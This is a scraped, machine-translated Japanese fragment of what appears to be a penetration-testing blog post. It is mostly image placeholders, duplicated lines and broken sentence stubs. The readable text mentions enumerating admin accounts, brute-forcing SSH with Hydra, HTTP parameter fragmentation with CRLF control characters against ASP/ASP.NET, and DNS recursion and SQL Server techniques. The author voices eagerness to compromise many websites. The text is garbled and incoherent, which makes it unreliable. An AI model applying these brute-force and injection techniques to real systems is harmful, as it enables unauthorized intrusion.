









上記の写真では、管理アカウントが正常に列挙され、ターゲットマシンのSSHがHydraを介して爆破されていることがわかります。

上記の写真では、管理アカウントが正常に列挙され、ターゲットマシンのSSHがHydraを介して爆破されていることがわかります。

です

です



に変更されます

に変更されます



に注意してください

に注意してください



を追加します

を追加します



元のテキスト接続:https://Blog.bbskali.cn/3771.html

元のテキスト接続:https://Blog.bbskali.cn/3771.html

HPF(HTTPパラメーターセグメンテーション):この方法は、CRLFと同様のHTTPセグメンテーションインジェクションです(コントロール文字0A、%0Dなどを使用します。

HPF(HTTPパラメーターセグメンテーション):この方法は、CRLFと同様のHTTPセグメンテーションインジェクションです(コントロール文字0A、%0Dなどを使用します。

%ASP/ASP.NETは影響を受けます

%ASP/ASP.NETは影響を受けます

にのみ適用されます

にのみ適用されます















国内のDNS再帰を捕まえた上位レベルのDNSサーバーは、360、Tencent、およびALIでした。このようなノードDNSサーバーがあれば、間違いなく恥ずかしがり屋のウェブサイトをたくさん手に入れるでしょう。私はそれについて考えることに少し興奮していました▽≤sqlServerは次の方法を使用できます

国内のDNS再帰を捕まえた上位レベルのDNSサーバーは、360、Tencent、およびALIでした。このようなノードDNSサーバーがあれば、間違いなく恥ずかしがり屋のウェブサイトをたくさん手に入れるでしょう。私はそれについて考えることに少し興奮していました▽≤sqlServerは次の方法を使用できます

